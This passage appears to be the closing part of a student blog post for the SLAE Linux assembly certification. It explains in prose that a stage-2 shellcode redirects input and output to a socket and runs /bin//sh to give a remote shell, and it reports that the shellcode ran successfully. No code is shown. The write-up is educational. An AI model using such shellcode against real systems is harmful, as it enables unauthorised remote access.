
Stage 2 shellcode disasembled and explained
As this shellcode has been analysed before, a simple analysis is included on the snapshot. It will redirect the input and output to the socket, and then it will execute /bin//sh to create the shell.
After execution of shellcode without disassembling it, is possible to verify that the connection is successful and the second stage is executed.

Shellcode successfully executed
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1376